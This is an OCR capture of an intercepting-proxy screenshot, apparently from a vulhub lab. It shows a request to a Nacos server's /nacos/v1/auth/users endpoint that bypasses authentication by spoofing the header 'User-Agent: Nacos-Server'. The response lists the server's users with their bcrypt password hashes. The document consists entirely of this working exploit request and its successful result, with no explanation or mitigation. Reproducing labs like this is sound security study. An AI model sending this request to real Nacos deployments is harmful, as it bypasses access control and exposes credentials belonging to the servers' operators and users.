 Request
Pretty Raw Hex \n
1 GET /nacos/v1/auth/users?pageNo=1&pageSize=9 HTTP/1.1
2 Host: 172.16.10.8:8848
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Nacos-Server
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: SID_12=b945b5b6; USER_NAME_COOKIE=wangyun; SID_4=1860b724
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 15 Mar 2022 09:24:13 GMT
4 Connection: close
5 Content-Length: 255
6
7 {
"totalCount":2,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"nacos",
"password":
"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
},
{
"username":"vulhub",
"password":
"$2a$10$GK67bW0ZHzlw47sr5iK9weQygB.ZXcC4SczXerezUK8qlO0LIm.Ge"
}
]
}